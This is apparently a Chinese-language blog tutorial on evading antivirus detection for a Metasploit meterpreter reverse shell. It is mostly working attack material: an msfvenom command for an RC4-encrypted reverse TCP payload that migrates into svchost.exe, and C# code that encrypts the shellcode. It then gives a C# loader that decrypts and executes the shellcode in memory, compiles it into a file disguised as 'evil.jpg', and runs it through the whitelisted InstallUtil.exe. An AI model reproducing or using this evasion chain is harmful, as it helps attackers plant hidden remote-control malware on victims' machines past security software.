前言
上篇文章SSH作内网穿透促进Cobalt Strike+Metasploit联动里提到了CS与MSF联动的场景
类似这种后渗透环境中,我一直在琢磨怎样才能神不知鬼不觉地执行一个meterpreter这种功能强大的Payload
网上关于免杀和隐蔽执行的思路与技巧有很多,本文记一下我当前在用的技巧
这次只考虑对抗静态查杀,行为分析和流量分析等等以后再聊
都知道仅仅用MSF对Payload进行编码的话,绝大多数杀毒软件都会报毒,特征码实在太明显了
这里介绍一种思路,主要用上了加密、改后缀和白名单的技巧
免杀流程
实验环境: win10 x64
msf生成C#格式shellcode -> 加密shellcode -> 解密并加载shellcode -> csc.exe编译成.jpg文件 -> InstallUtil.exe白名单执行
经测试,64位的payload可以成功编译,但是运行时出现问题:
因此以下环境均选择32位程序进行测试
msf生成payload
msfvenom -p windows/meterpreter/reverse_tcp_rc4 LHOST=ip LPORT=6666 RC4PASSWORD=key -i 15 -b '\x00\' PrependMigrate=true PrependMigrateProc=svchost.exe -f csharp -o ./payload.txt
reverse_tcp_rc4这个payload利用rc4对传输的数据进行加密,密钥在生成时指定,在监听的服务端设置相同的密钥
PrependMigrate=true PrependMigrateProc=svchost.exe使这个程序默认会迁移到svchost.exe进程
-i 15 用特定编码器编码15次
-b 参数被设置的时候,它的值中描述的字符将会被避免出现在 Payload 中
当这个参数被添加的时候,msfvenom 将会自动寻找合适的编码器来编码 Payload
加密shellcode
将上一步骤生成的shellcode植入下面的代码中
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Security.Cryptography;
using System.Text;
using System.Threading.Tasks;
using System.Reflection;
using System.Runtime.CompilerServices;
using System.Runtime.InteropServices;


namespace Payload_Encrypt_Maker
{ class Program
    {
         // 加密密钥,可以更改,加解密源码中保持KEY一致就行
        static byte[] KEY = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00 };
        static byte[] IV = { 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc };
        static byte[] payload ={0x6b,0xa9};    // 替换成MSF生成的shellcode

        private static class Encryption_Class
        {
            public static string Encrypt(string key, string data)
            {
                Encoding unicode = Encoding.Unicode;

                return Convert.ToBase64String(Encrypt(unicode.GetBytes(key), unicode.GetBytes(data)));
            }


            public static byte[] Encrypt(byte[] key, byte[] data)
            {
                return EncryptOutput(key, data).ToArray();
            }


            private static byte[] EncryptInitalize(byte[] key)
            {
                byte[] s = Enumerable.Range(0, 256)
                  .Select(i => (byte)i)
                  .ToArray();

                for (int i = 0, j = 0; i < 256; i++)
                {
                    j = (j + key[i % key.Length] + s[i]) & 255;

                    Swap(s, i, j);
                }

                return s;
            }

            private static IEnumerable EncryptOutput(byte[] key, IEnumerable data)
            {
                byte[] s = EncryptInitalize(key);

                int i = 0;
                int j = 0;

                return data.Select((b) =>
                {
                    i = (i + 1) & 255;
                    j = (j + s[i]) & 255;

                    Swap(s, i, j);

                    return (byte)(b ^ s[(s[i] + s[j]) & 255]);
                });
            }

            private static void Swap(byte[] s, int i, int j)
            {
                byte c = s[i];

                s[i] = s[j];
                s[j] = c;
            }
        }
        static void Main(string[] args)
        {
            byte[] result = Encryption_Class.Encrypt(KEY, payload);
            int b = 0;
            for (int i = 0; i < result.Length; i++)
            {   b++;
                if (i == result.Length+1)
                {Console.Write(result[i].ToString());}
                if (i != result.Length) { Console.Write(result[i].ToString() + ","); }
            }
        }
    }
}
解密并加载shellcode
将上一步骤加密生成的shellcode植入下面的代码中
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Runtime.InteropServices;
using System.Threading;
using System.Reflection;
using System.Runtime.CompilerServices;


namespace NativePayload_Reverse_tcp
{
      public class Program
    {
        public static void Main()
        {
        }

    }

    [System.ComponentModel.RunInstaller(true)]
    public class Sample : System.Configuration.Install.Installer
    {
        public override void Uninstall(System.Collections.IDictionary savedState)
        {
        Shellcode.Exec();
        }

    }
    class Shellcode
    {
        public static void Exec()
        {
            string Payload_Encrypted;
            Payload_Encrypted = "216,181";     // 替换上面加密生成的payload
            string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(',');
            byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
            for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
            {
                byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
                _X_to_Bytes[i] = current;
            }
             // 解密密钥,可以更改,加解密源码中保持KEY一致就行
            byte[] KEY = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00 };
            byte[] MsfPayload = Decrypt(KEY, _X_to_Bytes);
            // 加载shellcode
            IntPtr returnAddr = VirtualAlloc((IntPtr)0, (uint)Math.Max(MsfPayload.Length, 0x1000), 0x3000, 0x40);
            Marshal.Copy(MsfPayload, 0, returnAddr, MsfPayload.Length);
            CreateThread((IntPtr)0, 0, returnAddr, (IntPtr)0, 0, (IntPtr)0);
            Thread.Sleep(2000);
        }

        public static byte[] Decrypt(byte[] key, byte[] data)
        {
            return EncryptOutput(key, data).ToArray();
        }
        private static byte[] EncryptInitalize(byte[] key)
        {
            byte[] s = Enumerable.Range(0, 256)
              .Select(i => (byte)i)
              .ToArray();

            for (int i = 0, j = 0; i < 256; i++)
            {
                j = (j + key[i % key.Length] + s[i]) & 255;
                Swap(s, i, j);
            }

            return s;
        }
        private static IEnumerable EncryptOutput(byte[] key, IEnumerable data)
        {
            byte[] s = EncryptInitalize(key);

            int i = 0;
            int j = 0;

            return data.Select((b) =>
            {
                i = (i + 1) & 255;
                j = (j + s[i]) & 255;

                Swap(s, i, j);

                return (byte)(b ^ s[(s[i] + s[j]) & 255]);
            });
        }
        private static void Swap(byte[] s, int i, int j)
        {
            byte c = s[i];

            s[i] = s[j];
            s[j] = c;
        }
        [DllImport("kernel32.dll")]
        public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
        [DllImport("kernel32.dll")]
        public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
    }
CSC.exe编译
C# 在 Windows 平台下的编译器名称是 Csc.exe
上面两个步骤中的代码都可以用它来编译
加密步骤的代码编译后可以直接运行,解密步骤的代码编译后要通过installutil.exe执行
通常你可以在 C:\Windows\Microsoft.NET\Framework\xxxxx\ 目录中发现它们
为方便使用可以将该路径加入系统环境变量中
Command:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /unsafe /out:evil.jpg payload.cs
- /unsafe: 允许"不安全"代码
生成最终落地的evil.jpg
InstallUtil.exe白名单执行
Command:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U evil.jpg
/LogFile=[filename]: 向其中写入进度的文件。如果为空,则不写入日志。默认为
.InstallLog /LogToConsole={true|false}: 如果为 false,则不向控制台输出。
测试结果

https://www.virustotal.com在线查杀过程中
第一次上传的时候只有四五家查出毒来了
测试时,Windows Defender从文件生成到执行全程静默无任何反应
到这篇文章写完的时候,再测试
查杀结果:
.jpg文件生成过程中Windows Defender也会报毒了
应该时测试过程中样本被捕获导致的
当然其中所用到的手法其实也都有先例
免杀这种东西放出来就不是免杀了,重点还是思路学习
Tips:
- 关于CSC.exe和InstallUtil.exe两个文件默认安装位置:(注意x32,x64区别)
C:\Windows\Microsoft.NET\Framework\
C:\Windows\Microsoft.NET\Framework64\
- 补充一些监听参数,防止假死与假session
msf exploit(multi/handler) > set exitonsession false   //可以让建立监听的端口继续保持侦听。可以接受多个session
exitonsession => false
msf exploit(multi/handler) > set EnableStageEncoding true   //将控制端向被控制端发送的stage进行编码,从而绕过symantec的查杀,使用rc4时可以不需要指定
EnableStageEncoding => true
msf exploit(multi/handler) >
msf exploit(multi/handler) > set stageencoder x86/fnstenv_mov
Stageencoder => x64/xor
msf exploit(multi/handler) > set stageencodingfallback false
stageencodingfallback => false
msf exploit(multi/handler) > exploit -j -z
- 进一步免杀尝试更换编码方式,加密算法,对C#代码作混淆处理,还可以使用更加隐蔽的DNS通信方式,经测试免杀效果还是不错的

